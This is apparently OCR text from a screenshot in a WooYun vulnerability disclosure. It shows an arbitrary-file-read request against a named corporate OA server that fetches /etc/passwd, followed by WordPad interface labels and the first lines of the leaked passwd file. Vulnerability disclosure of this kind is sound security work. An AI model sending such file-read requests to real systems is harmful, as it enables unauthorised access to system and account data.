 passwd
http://oa.chinawanda.com:1010/down.php?urls=/etc/passwd
在文件夹中显示 从列表中移除
passwd - 写字板
主页 查看
粘贴
剪切
复制
宋体 11
剪贴板 字体 段落
图片
2 1 1 2 3 4 5 6 7 8 9 10 11
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
www.wooyun.org